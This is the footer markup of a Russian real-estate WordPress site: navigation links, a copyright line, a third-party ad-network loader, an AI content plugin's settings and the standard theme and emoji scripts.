<ul id="gridmode-menu-secondary-navigation" class="gridmode-secondary-nav-menu gridmode-menu-secondary"><li ><a href="https://mosobldom.ru/">Главная</a></li><li class="page_item page-item-2"><a href="https://mosobldom.ru/sitemap">Карта сайта</a></li><li class="page_item page-item-3"><a href="https://mosobldom.ru/contacts">Контакты</a></li></ul></div>
</nav>
</div>
</div>



<div class='gridmode-clearfix' id='gridmode-copyright-area'>
<div class='gridmode-copyright-area-inside gridmode-container'>
<div class="gridmode-outer-wrapper">

<div class='gridmode-copyright-area-inside-content gridmode-clearfix'>
  <p class='gridmode-copyright'>Copyright &copy; 2026 Недвижимость Москвы и области</p>
<p class='gridmode-credit'><a href="https://themesdna.com/">Design by ThemesDNA.com</a></p>
</div>

</div>
</div>
</div><!--/#gridmode-copyright-area -->



<button class="gridmode-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="gridmode-sr-only">Scroll to Top</span></button>
            <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gridmode/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://mosobldom.ru/wp-admin/admin-ajax.php","search_nonce":"9ed6d6cad0","logged_in":"0","languages":{"source":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0438","no_result":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","wrong":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a","prompt_strength":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0441\u0438\u043b\u044b \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u043a\u0438 \u043c\u0435\u0436\u0434\u0443 0 \u0438 1.","num_inference_steps":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0447\u0438\u0441\u043b\u0430 \u0448\u0430\u0433\u043e\u0432 \u0432\u044b\u0432\u043e\u0434\u0430 \u043c\u0435\u0436\u0434\u0443 1 \u0438 500.","guidance_scale":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043e\u0440\u0438\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u043e\u0447\u043d\u043e\u0439 \u0448\u043a\u0430\u043b\u044b \u043c\u0435\u0436\u0434\u0443 1 \u0438 20.","error_image":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0445\u043e\u0442\u044f \u0431\u044b \u043e\u0434\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f","save_image_success":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e\u0435 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043d\u0430 \u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c","select_all":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0451","unselect":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440","select_save_error":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0445\u043e\u0442\u044f \u0431\u044b \u043e\u0434\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f","alternative":"\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442","title":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a","edit_image":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","caption":"\u041f\u043e\u0434\u043f\u0438\u0441\u044c","description":"\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435","save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","removed_pdf":"\u0412\u0430\u0448\u0430 \u0441\u0435\u0441\u0441\u0438\u044f pdf \u043e\u0447\u0438\u0449\u0435\u043d\u0430"}};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/navigation.js" id="gridmode-navigation-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/skip-link-focus-fix.js" id="gridmode-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="gridmode-customjs-js-extra">
/* <![CDATA[ */
var gridmode_ajax_object = {"ajaxurl":"https://mosobldom.ru/wp-admin/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","backtotop_active":"1"};
//# sourceURL=gridmode-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/custom.js" id="gridmode-customjs-js"></script>
<script type="text/javascript" id="gridmode-html5shiv-js-js-extra">
/* <![CDATA[ */
var gridmode_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
//# sourceURL=gridmode-html5shiv-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/html5shiv.js" id="gridmode-html5shiv-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mosobldom.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mosobldom.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>